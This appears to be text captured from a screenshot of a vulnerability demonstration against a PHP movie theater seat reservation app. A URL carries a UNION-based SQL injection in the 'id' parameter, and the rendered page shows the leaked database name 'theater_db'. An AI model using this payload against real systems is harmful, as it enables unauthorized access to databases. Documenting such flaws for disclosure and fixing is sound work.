 192.168.100.234/seat_reservation/index.php?page=reserve&id=''union select 1,database(),3,4,5,6,7,8--
Movie Theater Seat Reservation
Home
Movies
theater_db
Description: 4
Duration: 05 : 00
Reserve your seat Here
Lastname
Firstname
Contact #
Theater
Book